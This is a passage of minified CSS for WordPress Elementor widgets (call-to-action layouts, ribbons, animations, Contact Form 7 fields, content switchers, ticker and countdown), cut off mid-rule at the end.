.responsive-cta,.responsive-cta--tablet-layout-image-right .responsive-cta{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.responsive-cta--tablet-layout-image-left .responsive-cta__bg-wrapper,.responsive-cta--tablet-layout-image-right .responsive-cta__bg-wrapper{width:auto;min-width:50%}.responsive-cta--tablet-layout-image-left .responsive-cta__content,.responsive-cta--tablet-layout-image-right .responsive-cta__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.responsive-cta--tablet-layout-image-left .responsive-cta{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.responsive-cta--tablet-layout-image-right .responsive-cta{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width:767px){.responsive-cta--mobile-layout-image-above .responsive-cta{-ms-flex-wrap:wrap;flex-wrap:wrap}.responsive-cta--mobile-layout-image-above .responsive-cta__bg-wrapper{width:100%}.responsive-cta--mobile-layout-image-left .responsive-cta,.responsive-cta--mobile-layout-image-right .responsive-cta{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.responsive-cta--mobile-layout-image-left .responsive-cta__bg-wrapper,.responsive-cta--mobile-layout-image-right .responsive-cta__bg-wrapper{width:auto;min-width:50%}.responsive-cta--mobile-layout-image-left .responsive-cta__content,.responsive-cta--mobile-layout-image-right .responsive-cta__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.responsive-cta--mobile-layout-image-left .responsive-cta{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.responsive-cta--mobile-layout-image-right .responsive-cta{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.elementor-ribbon{position:absolute;z-index:1;top:0;left:auto;right:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);width:150px;overflow:hidden;height:150px}.elementor-ribbon-inner{text-align:center;left:0;width:200%;-webkit-transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);-ms-transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);margin-top:35px;font-size:13px;line-height:2;font-weight:800;text-transform:uppercase;background:#000;color:#fff}.elementor-ribbon.elementor-ribbon-left{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);left:0;right:auto}.elementor-ribbon.elementor-ribbon-right{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);left:auto;right:0}.elementor-bg-transform .elementor-bg{will-change:transform}.elementor-bg-transform-zoom-in:hover .elementor-bg{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.elementor-bg-transform-zoom-out .elementor-bg{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.elementor-bg-transform-zoom-out:hover .elementor-bg{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.elementor-bg-transform-move-left .elementor-bg{-webkit-transform:scale(1.2) translateX(8%);-ms-transform:scale(1.2) translateX(8%);transform:scale(1.2) translateX(8%)}.elementor-bg-transform-move-left:hover .elementor-bg{-webkit-transform:scale(1.2) translateX(-8%);-ms-transform:scale(1.2) translateX(-8%);transform:scale(1.2) translateX(-8%)}.elementor-bg-transform-move-right .elementor-bg{-webkit-transform:scale(1.2) translateX(-8%);-ms-transform:scale(1.2) translateX(-8%);transform:scale(1.2) translateX(-8%)}.elementor-bg-transform-move-right:hover .elementor-bg{-webkit-transform:scale(1.2) translateX(8%);-ms-transform:scale(1.2) translateX(8%);transform:scale(1.2) translateX(8%)}.elementor-bg-transform-move-up .elementor-bg{-webkit-transform:scale(1.2) translateY(8%);-ms-transform:scale(1.2) translateY(8%);transform:scale(1.2) translateY(8%)}.elementor-bg-transform-move-up:hover .elementor-bg{-webkit-transform:scale(1.2) translateY(-8%);-ms-transform:scale(1.2) translateY(-8%);transform:scale(1.2) translateY(-8%)}.elementor-bg-transform-move-down .elementor-bg{-webkit-transform:scale(1.2) translateY(-8%);-ms-transform:scale(1.2) translateY(-8%);transform:scale(1.2) translateY(-8%)}.elementor-bg-transform-move-down:hover .elementor-bg{-webkit-transform:scale(1.2) translateY(8%);-ms-transform:scale(1.2) translateY(8%);transform:scale(1.2) translateY(8%)}.elementor-animated-content{--translate:0,0}.elementor-animated-content:focus .elementor-animated-item--grow,.elementor-animated-content:hover .elementor-animated-item--grow{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.elementor-animated-content:focus .elementor-animated-item--shrink,.elementor-animated-content:hover .elementor-animated-item--shrink{-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85)}.elementor-animated-content:focus .elementor-animated-item--shrink-contained,.elementor-animated-content:hover .elementor-animated-item--shrink-contained{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.elementor-animated-content:focus .elementor-animated-item--enter-zoom-in,.elementor-animated-content:focus .elementor-animated-item--enter-zoom-out,.elementor-animated-content:focus .elementor-animated-item--fade-in,.elementor-animated-content:hover .elementor-animated-item--enter-zoom-in,.elementor-animated-content:hover .elementor-animated-item--enter-zoom-out,.elementor-animated-content:hover .elementor-animated-item--fade-in{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.elementor-animated-content:focus .elementor-animated-item--exit-zoom-in,.elementor-animated-content:focus .elementor-animated-item--exit-zoom-out,.elementor-animated-content:focus .elementor-animated-item--fade-out,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-in,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-out,.elementor-animated-content:hover .elementor-animated-item--fade-out{opacity:0}.elementor-animated-content:focus .elementor-animated-item--exit-zoom-out,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-out{-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2)}.elementor-animated-content:focus .elementor-animated-item--exit-zoom-in,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-in{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}.elementor-animated-content:focus .elementor-animated-item--enter-from-bottom,.elementor-animated-content:focus .elementor-animated-item--enter-from-left,.elementor-animated-content:focus .elementor-animated-item--enter-from-right,.elementor-animated-content:focus .elementor-animated-item--enter-from-top,.elementor-animated-content:hover .elementor-animated-item--enter-from-bottom,.elementor-animated-content:hover .elementor-animated-item--enter-from-left,.elementor-animated-content:hover .elementor-animated-item--enter-from-right,.elementor-animated-content:hover .elementor-animated-item--enter-from-top{opacity:1;-webkit-transform:translateY(0) translateX(0);-ms-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0)}.elementor-animated-content:focus .elementor-animated-item--exit-to-right,.elementor-animated-content:hover .elementor-animated-item--exit-to-right{-webkit-transform:translateX(1000px);-ms-transform:translateX(1000px);transform:translateX(1000px)}.elementor-animated-content:focus .elementor-animated-item--exit-to-left,.elementor-animated-content:hover .elementor-animated-item--exit-to-left{-webkit-transform:translateX(-1000px);-ms-transform:translateX(-1000px);transform:translateX(-1000px)}.elementor-animated-content:focus .elementor-animated-item--exit-to-top,.elementor-animated-content:hover .elementor-animated-item--exit-to-top{-webkit-transform:translateY(-600px);-ms-transform:translateY(-600px);transform:translateY(-600px)}.elementor-animated-content:focus .elementor-animated-item--exit-to-bottom,.elementor-animated-content:hover .elementor-animated-item--exit-to-bottom{-webkit-transform:translateY(600px);-ms-transform:translateY(600px);transform:translateY(600px)}.elementor-animated-content:focus .elementor-animated-item--exit-to-bottom,.elementor-animated-content:focus .elementor-animated-item--exit-to-left,.elementor-animated-content:focus .elementor-animated-item--exit-to-right,.elementor-animated-content:focus .elementor-animated-item--exit-to-top,.elementor-animated-content:hover .elementor-animated-item--exit-to-bottom,.elementor-animated-content:hover .elementor-animated-item--exit-to-left,.elementor-animated-content:hover .elementor-animated-item--exit-to-right,.elementor-animated-content:hover .elementor-animated-item--exit-to-top{opacity:0}.elementor-animated-content:focus .elementor-animated-item--move-right,.elementor-animated-content:hover .elementor-animated-item--move-right{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}.elementor-animated-content:focus .elementor-animated-item--move-left,.elementor-animated-content:hover .elementor-animated-item--move-left{-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}.elementor-animated-content:focus .elementor-animated-item--move-up,.elementor-animated-content:hover .elementor-animated-item--move-up{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.elementor-animated-content:focus .elementor-animated-item--move-down,.elementor-animated-content:hover .elementor-animated-item--move-down{-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}.elementor-animated-content:focus .elementor-animated-item--move-contained-right,.elementor-animated-content:hover .elementor-animated-item--move-contained-right{--translate:8%,0}.elementor-animated-content:focus .elementor-animated-item--move-contained-left,.elementor-animated-content:hover .elementor-animated-item--move-contained-left{--translate:-8%,0}.elementor-animated-content:focus .elementor-animated-item--move-contained-top,.elementor-animated-content:hover .elementor-animated-item--move-contained-top{--translate:0,-8%}.elementor-animated-content:focus .elementor-animated-item--move-contained-bottom,.elementor-animated-content:hover .elementor-animated-item--move-contained-bottom{--translate:0,8%}.elementor-animated-content [class^=elementor-animated-item]{will-change:transform,opacity}.elementor-animated-content .elementor-animated-item--shrink-contained{-webkit-transform:scale(1.17);-ms-transform:scale(1.17);transform:scale(1.17)}.elementor-animated-content .elementor-animated-item--enter-zoom-in{-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2)}.elementor-animated-content .elementor-animated-item--enter-zoom-out{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}.elementor-animated-content .elementor-animated-item--enter-zoom-in,.elementor-animated-content .elementor-animated-item--enter-zoom-out,.elementor-animated-content .elementor-animated-item--fade-in{opacity:0}.elementor-animated-content .elementor-animated-item--exit-zoom-in,.elementor-animated-content .elementor-animated-item--exit-zoom-out,.elementor-animated-content .elementor-animated-item--fade-out{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.elementor-animated-content .elementor-animated-item--enter-from-right{-webkit-transform:translateX(1000px);-ms-transform:translateX(1000px);transform:translateX(1000px)}.elementor-animated-content .elementor-animated-item--enter-from-left{-webkit-transform:translateX(-1000px);-ms-transform:translateX(-1000px);transform:translateX(-1000px)}.elementor-animated-content .elementor-animated-item--enter-from-top{-webkit-transform:translateY(-600px);-ms-transform:translateY(-600px);transform:translateY(-600px)}.elementor-animated-content .elementor-animated-item--enter-from-bottom{-webkit-transform:translateY(500px);-ms-transform:translateY(500px);transform:translateY(500px)}.elementor-animated-content .elementor-animated-item--enter-from-bottom,.elementor-animated-content .elementor-animated-item--enter-from-left,.elementor-animated-content .elementor-animated-item--enter-from-right,.elementor-animated-content .elementor-animated-item--enter-from-top{opacity:0}.elementor-animated-content .elementor-animated-item--exit-to-bottom,.elementor-animated-content .elementor-animated-item--exit-to-left,.elementor-animated-content .elementor-animated-item--exit-to-right,.elementor-animated-content .elementor-animated-item--exit-to-top{opacity:1;-webkit-transform:translateY(0) translateX(0);-ms-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0)}.elementor-animated-content .elementor-animated-item--move-contained-bottom,.elementor-animated-content .elementor-animated-item--move-contained-left,.elementor-animated-content .elementor-animated-item--move-contained-right,.elementor-animated-content .elementor-animated-item--move-contained-top{-webkit-transform:scale(1.2) translate(var(--translate));-ms-transform:scale(1.2) translate(var(--translate));transform:scale(1.2) translate(var(--translate))}@media only screen and (max-width:767px){.rael-mobile-cf7-button-left input.wpcf7-form-control.wpcf7-submit{margin-left:0;margin-right:auto;width:auto}.rael-mobile-cf7-button-justify input.wpcf7-form-control.wpcf7-submit{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.rael-mobile-cf7-button-center input.wpcf7-form-control.wpcf7-submit{margin-left:auto;margin-right:auto;width:auto}.rael-mobile-cf7-button-right input.wpcf7-form-control.wpcf7-submit{margin-left:auto;margin-right:0;width:auto}}@media only screen and (max-width:976px){.rael-tablet-cf7-button-center input.wpcf7-form-control.wpcf7-submit{margin-left:auto;margin-right:auto;width:auto}.rael-tablet-cf7-button-left input.wpcf7-form-control.wpcf7-submit{margin-left:0;margin-right:auto;width:auto}.rael-tablet-cf7-button-right input.wpcf7-form-control.wpcf7-submit{margin-left:auto;margin-right:0;width:auto}.rael-tablet-cf7-button-justify input.wpcf7-form-control.wpcf7-submit{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}}.rael-cf7-button-justify .rael-cf7-loader-active{text-align:center}.rael-cf7-button-center input.wpcf7-form-control.wpcf7-submit{margin-left:auto;margin-right:auto}.rael-cf7-button-center .rael-cf7-loader-active{text-align:center}.rael-cf7-button-left input.wpcf7-form-control.wpcf7-submit{margin-left:0;margin-right:auto}.rael-cf7-button-right input.wpcf7-form-control.wpcf7-submit{margin-left:auto;margin-right:0}.rael-cf7-button-right .rael-cf7-loader-active{text-align:right}.rael-cf7-input-size-xs .rael-cf7-style .wpcf7 textarea,.rael-cf7-input-size-xs .rael-cf7-style input:not([type=submit]),.rael-cf7-input-size-xs .rael-cf7-style select{font-size:13px;padding:8px 10px}.rael-cf7-input-size-xs .rael-cf7-style select[multiple=multiple]{padding:0}.rael-cf7-input-size-xs .rael-cf7-style select[multiple=multiple] option{padding:8px 10px}.rael-cf7-input-size-xs .rael-cf7-style input[type=checkbox]+span:before,.rael-cf7-input-size-xs .rael-cf7-style input[type=radio]+span:before{height:10px;width:10px}.rael-cf7-input-size-xs .rael-cf7-style input[type=checkbox]:checked+span:before{font-size:8.33333px}.rael-cf7-input-size-xs input[type=range]::-webkit-slider-thumb{font-size:10px}.rael-cf7-input-size-xs input[type=range]::-moz-range-thumb{font-size:10px}.rael-cf7-input-size-xs input[type=range]::-ms-thumb{font-size:10px}.rael-cf7-btn-size-sm .rael-cf7-style input[type=submit]{font-size:15px;padding:12px 24px;-webkit-border-radius:3px;border-radius:3px}.rael-cf7-input-size-sm .rael-cf7-style .wpcf7 textarea,.rael-cf7-input-size-sm .rael-cf7-style input:not([type=submit]),.rael-cf7-input-size-sm .rael-cf7-style select{font-size:15px;padding:12px 10px}.rael-cf7-input-size-sm .rael-cf7-style select[multiple=multiple]{padding:0}.rael-cf7-input-size-sm .rael-cf7-style select[multiple=multiple] option{padding:12px 10px}.rael-cf7-input-size-sm .rael-cf7-style input[type=checkbox]+span:before,.rael-cf7-input-size-sm .rael-cf7-style input[type=radio]+span:before{height:12px;width:12px}.rael-cf7-input-size-sm .rael-cf7-style input[type=checkbox]:checked+span:before{font-size:10px}.rael-cf7-input-size-sm input[type=range]::-webkit-slider-thumb{font-size:12px}.rael-cf7-input-size-sm input[type=range]::-moz-range-thumb{font-size:12px}.rael-cf7-input-size-sm input[type=range]::-ms-thumb{font-size:12px}.rael-cf7-btn-size-md .rael-cf7-style input[type=submit]{font-size:16px;padding:15px 30px;-webkit-border-radius:4px;border-radius:4px}.rael-cf7-input-size-md .rael-cf7-style .wpcf7 textarea,.rael-cf7-input-size-md .rael-cf7-style input:not([type=submit]),.rael-cf7-input-size-md .rael-cf7-style select{font-size:16px;padding:15px 10px}.rael-cf7-input-size-md .rael-cf7-style select[multiple=multiple]{padding:0}.rael-cf7-input-size-md .rael-cf7-style select[multiple=multiple] option{padding:15px 10px}.rael-cf7-input-size-md .rael-cf7-style input[type=checkbox]+span:before,.rael-cf7-input-size-md .rael-cf7-style input[type=radio]+span:before{height:15px;width:15px}.rael-cf7-input-size-md .rael-cf7-style input[type=checkbox]:checked+span:before{font-size:12.5px}.rael-cf7-input-size-md input[type=range]::-webkit-slider-thumb{font-size:15px}.rael-cf7-input-size-md input[type=range]::-moz-range-thumb{font-size:15px}.rael-cf7-input-size-md input[type=range]::-ms-thumb{font-size:15px}.rael-cf7-btn-size-lg .rael-cf7-style input[type=submit]{font-size:18px;padding:20px 40px;-webkit-border-radius:5px;border-radius:5px}.rael-cf7-input-size-lg .rael-cf7-style .wpcf7 textarea,.rael-cf7-input-size-lg .rael-cf7-style input:not([type=submit]),.rael-cf7-input-size-lg .rael-cf7-style select{font-size:18px;padding:20px 10px}.rael-cf7-input-size-lg .rael-cf7-style select[multiple=multiple]{padding:0}.rael-cf7-input-size-lg .rael-cf7-style select[multiple=multiple] option{padding:20px 10px}.rael-cf7-input-size-lg .rael-cf7-style input[type=checkbox]+span:before,.rael-cf7-input-size-lg .rael-cf7-style input[type=radio]+span:before{height:20px;width:20px}.rael-cf7-input-size-lg .rael-cf7-style input[type=checkbox]:checked+span:before{font-size:16.66667px}.rael-cf7-input-size-lg input[type=range]::-webkit-slider-thumb{font-size:20px}.rael-cf7-input-size-lg input[type=range]::-moz-range-thumb{font-size:20px}.rael-cf7-input-size-lg input[type=range]::-ms-thumb{font-size:20px}.rael-cf7-btn-size-xl .rael-cf7-style input[type=submit]{font-size:20px;padding:25px 50px;-webkit-border-radius:6px;border-radius:6px}.rael-cf7-input-size-xl .rael-cf7-style .wpcf7 textarea,.rael-cf7-input-size-xl .rael-cf7-style input:not([type=submit]),.rael-cf7-input-size-xl .rael-cf7-style select{font-size:20px;padding:25px 10px}.rael-cf7-input-size-xl .rael-cf7-style select[multiple=multiple]{padding:0}.rael-cf7-input-size-xl .rael-cf7-style select[multiple=multiple] option{padding:25px 10px}.rael-cf7-input-size-xl .rael-cf7-style input[type=checkbox]+span:before,.rael-cf7-input-size-xl .rael-cf7-style input[type=radio]+span:before{height:25px;width:25px}.rael-cf7-input-size-xl .rael-cf7-style input[type=checkbox]:checked+span:before{font-size:20.83333px}.rael-cf7-input-size-xl input[type=range]::-webkit-slider-thumb{font-size:25px}.rael-cf7-input-size-xl input[type=range]::-moz-range-thumb{font-size:25px}.rael-cf7-input-size-xl input[type=range]::-ms-thumb{font-size:25px}.rael-cf7-style span.wpcf7-list-item{margin:0 1em 0 0}.rael-cf7-loader-active span.ajax-loader.is-active{display:inline-block}.rael-cf7-highlight-style-bottom_right span.wpcf7-not-valid-tip{display:inline-block;right:0;top:100%;padding:.1em .8em;-webkit-border-radius:2px;border-radius:2px}.rael-cf7-highlight-style-bottom_right span.rael-cf7-alert{display:block;text-align:right}.rael-cf7-btn-size-xs .rael-cf7-style input[type=submit]{font-size:13px;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.rael-cf7-style input[type=range]{background:0 0!important;border:none!important;padding-left:0!important;padding-right:0!important}.rael-cf7-style input[type=range]::-ms-track{background:0 0;border-color:transparent;color:transparent}.rael-cf7-style input[type=range]::-webkit-slider-runnable-track{height:.35em}.rael-cf7-style input[type=range]::-moz-range-track{height:.35em}.rael-cf7-style input[type=range]::-ms-fill-lower{height:.35em}.rael-cf7-style input[type=range]::-ms-fill-upper{height:.35em}.rael-cf7-style input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;height:1em;width:1em;margin-top:-.35em}.rael-cf7-style input[type=range]::-moz-range-thumb{height:1em;width:1em;margin-top:-.35em}.rael-cf7-style input[type=range]::-ms-thumb{height:1em;width:1em;margin-top:-.35em}.rael-cf7-style .wpcf7-radio input[type=radio]+span:before{-webkit-border-radius:100%;border-radius:100%}.rael-cf7-style .wpcf7 div.wpcf7-response-output{margin:0}.rael-cf7-style .wpcf7-acceptance input[type=checkbox],.rael-cf7-style .wpcf7-checkbox input[type=checkbox],.rael-cf7-style .wpcf7-radio input[type=radio]{display:none}.rael-cf7-style .wpcf7-acceptance input[type=checkbox]+span:before,.rael-cf7-style .wpcf7-checkbox input[type=checkbox]+span:before,.rael-cf7-style .wpcf7-radio input[type=radio]+span:before{content:"";display:inline-block;vertical-align:middle;margin-right:10px;text-align:center}.rael-cf7-style .wpcf7-acceptance input[type=checkbox]:checked+span:before,.rael-cf7-style .wpcf7-checkbox input[type=checkbox]:checked+span:before{content:"\2714";line-height:1.2}.rael-cf7-style-box .wpcf7-acceptance input[type=checkbox]+span:before,.rael-cf7-style-box .wpcf7-checkbox input[type=checkbox]+span:before,.rael-cf7-style-box .wpcf7-checkbox input[type=checkbox]:checked+span:before,.rael-cf7-style-box .wpcf7-radio input[type=radio]+span:before,.rael-cf7-style-box .wspcf7-acceptance input[type=checkbox]:checked+span:before{-webkit-box-sizing:content-box;box-sizing:content-box}.rael-cf7-button-center input.wpcf7-form-control.wpcf7-submit,.rael-cf7-button-justify input.wpcf7-form-control.wpcf7-submit,.rael-cf7-button-left input.wpcf7-form-control.wpcf7-submit,.rael-cf7-button-right input.wpcf7-form-control.wpcf7-submit{display:-webkit-box;display:-ms-flexbox;display:flex;width:auto}.rael-cf7-button-justify input.wpcf7-form-control.wpcf7-submit{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.rael-ct__switcher-label{position:relative;display:inline-block;width:4.5em;height:2.3em;vertical-align:middle}.rael-ct__switcher-label .rael-ct__switcher{display:none}.rael-ct__switcher-button{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-ct__section-heading-1,.rael-ct__section-heading-2{cursor:pointer}.rael-ct__slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.rael-ct__slider:before{position:absolute;content:"";height:1.8em;width:1.8em;left:.25em;bottom:.25em;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.rael-ct__switcher+.rael-ct__slider{background-color:#7a7a7a}.rael-ct__switcher:checked+.rael-ct__slider{background-color:#d2d2d2}.rael-ct__switcher:checked+.rael-ct__slider:before{-webkit-transform:translateX(2.1em);-ms-transform:translateX(2.1em);transform:translateX(2.1em)}.rael-ct__slider.rael-ct-round{-webkit-border-radius:1.5em;border-radius:1.5em}.rael-ct__slider.rael-ct-round:before{-webkit-border-radius:50%;border-radius:50%}.elementor-widget-rael-content-switcher .rael-ct__heading-1,.elementor-widget-rael-content-switcher .rael-ct__heading-2{margin:0;padding:0}.rael-ct-desktop-stack--yes .rael-ct__toggle-wrapper{-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column}.rael-ct-desktop-stack--yes .rael-ct__toggle-wrapper,.rael-ct__toggle-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;padding:25px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-direction:normal}.rael-ct__toggle-wrapper{-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row}.rael-ct__toggle-sections{padding:25px}.rael-ct__label-box{position:relative;width:7em;-webkit-user-select:none;vertical-align:middle}.rael-ct__label-box-checkbox{display:none}.rael-ct__label-box-label{display:block;overflow:hidden;cursor:pointer;border:0 solid #999;-webkit-border-radius:0;border-radius:0}.rael-ct__label-box-inner{display:block;width:200%;margin-left:-100%;-webkit-transition:margin .3s ease-in 0s;-o-transition:margin .3s ease-in 0s;transition:margin .3s ease-in 0s}.rael-ct__label-box-inner>span{display:block;float:left;position:relative;width:50%;height:2.1em;padding:0;line-height:2.1em;font-size:1em;font-family:Trebuchet,Arial,sans-serif;font-weight:700;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.rael-ct__label-box-inner .rael-ct__label-box-active,.rael-ct__label-box-inner .rael-ct__label-box-inactive{padding-right:2em;background-color:#eee;color:#fff;text-align:right}.rael-ct__label-box-switcher{display:block;width:50%;margin:0;text-align:center;border:0 solid #999;-webkit-border-radius:0;border-radius:0;position:absolute;top:0;bottom:0}.rael-ct__label-box-active .rael-ct__label-box-switcher{background:#a1a1a1;left:0}.rael-ct__label-box-inactive .rael-ct__label-box-switcher{right:0}.rael-ct__label-box-checkbox:checked+.rael-ct__label-box-label .rael-ct__label-box-inner{margin-left:0}.rael-ct__toggle{display:block;position:relative;background:0 0;width:3.8em}.rael-ct__toggle input[type=checkbox]+label{position:relative;display:inline-block;top:0;left:.2em;padding-left:0;color:#000;cursor:pointer;width:2.28em;height:1.3em}.rael-ct__toggle input[type=checkbox]+label:before{-webkit-transition:background-color .4s ease;-o-transition:background-color .4s ease;transition:background-color .4s ease;-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;top:.4em;left:0;content:"";width:3.5em;height:1em;background-color:#767676;-webkit-border-radius:.5em;border-radius:.5em}.rael-ct__toggle input[type=checkbox]+label:after{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:-webkit-transform .4s cubic-bezier(.45,1.8,.5,.75);transition:-webkit-transform .4s cubic-bezier(.45,1.8,.5,.75);-o-transition:transform .4s cubic-bezier(.45,1.8,.5,.75);transition:transform .4s cubic-bezier(.45,1.8,.5,.75);transition:transform .4s cubic-bezier(.45,1.8,.5,.75),-webkit-transform .4s cubic-bezier(.45,1.8,.5,.75);position:absolute;top:0;left:-.2em;width:2.4em;height:2.4em;content:"";font-size:.75em;-webkit-border-radius:500em;border-radius:500em;border:.3em solid #767676}.rael-ct__switcher--round-2{visibility:hidden;margin:0!important;padding:0!important;opacity:0;display:none}.rael-ct__toggle .rael-ct__switcher--round-2[type=checkbox]:checked+label:after{-webkit-transform:translateX(2.5em);-ms-transform:translateX(2.5em);transform:translateX(2.5em);border:.3em solid #7a7a7a}.rtl .rael-ct__switcher--round-2[type=checkbox]+label:after{left:2.4em}.rael-ticker-wrap{position:relative;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.rael-ticker-wrap .ticker-badge{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:8px 12px}.rael-ticker-wrap .rael-ticker{overflow:hidden;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.rael-ticker-wrap .rael-ticker .ticker-content{padding:8px 12px;line-height:1.8}.rael-ticker-wrap .rael-ticker .ticker-content p{margin:0}.rael-ticker-wrap .swiper-button-prev{left:auto!important;right:25px}.rael-ticker-wrap div.swiper-slide,.rael-ticker-wrap div.swiper-slide.swiper-slide-next,.rael-ticker-wrap div.swiper-slide.swiper-slide-prev{opacity:0!important}.rael-ticker-wrap div.swiper-slide.swiper-slide-active{opacity:1!important}.rael-ticker-wrap .rael-content-ticker.swiper-container .swiper-slide{text-align:left}@media only screen and (max-width:767px){.rael-ticker-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.content-ticker-pagination{display:none}}.rael-ticker-wrap .swiper-button-next,.rael-ticker-wrap .swiper-button-prev{background-image:none;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.rtl .rael-ticker-wrap .rael-content-ticker.swiper-container .swiper-slide{text-align:right}.rtl .rael-ticker-wrap .swiper-button-prev{left:0!important;right:auto!important}.rtl .rael-ticker-wrap .swiper-button-next{right:auto;left:12px}.rael-ticker-wrap .swiper-button-next:after,.rael-ticker-wrap .swiper-button-prev:after{content:none}.elementor-widget-rael-countdown .responsive-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-rael-countdown .responsive-countdown-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-rael-countdown .responsive-countdown-item{padding:20px 0;text-align:center;background-color:#818a91;color:#fff}.elementor-widget-rael-countdown .responsive-countdown-digits,.elementor-widget-rael-countdown .responsive-countdown-label{line-height:1}.elementor-widget-rael-countdown .responsive-countdown-digits{font-size:69px}.elementor-widget-rael-countdown .responsive-countdown-label{font-size:19px}.elementor-widget-rael-countdown.responsive-countdown--label-block .responsive-countdown-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:auto;margin-left:auto}.elementor-widget-rael-countdown.responsive-countdown--label-block .responsive-countdown-digits,.elementor-widget-rael-countdown.responsive-countdown--label-block .responsive-countdown-label{display:block}.elementor-widget-rael-countdown.responsive-countdown--label-block .responsive-countdown-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-widget-rael-countdown.responsive-countdown--label-block.responsive-countdown--label-right .responsive-countdown-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-rael-countdown.responsive-countdown--label-block.responsive-countdown--label-bottom .responsive-countdown-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-widget-rael-countdown.responsive-countdown--label-inline{text-align:center}.elementor-widget-rael-countdown.responsive-countdown--label-inline .responsive-countdown-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-left:5px;padding-right:5px}.elementor-widget-rael-countdown.responsive-countdown--label-inline.responsive-countdown--label-right .responsive-countdown-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-rael-countdown.responsive-countdown--label-inline.responsive-countdown--label-bottom 